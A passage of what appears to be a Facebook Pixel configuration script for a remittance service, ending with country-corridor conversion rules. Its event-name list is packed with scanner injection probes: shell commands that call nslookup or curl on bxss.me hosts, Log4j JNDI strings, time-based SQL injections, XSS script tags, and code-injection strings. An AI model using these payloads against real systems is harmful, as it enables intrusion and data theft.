href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"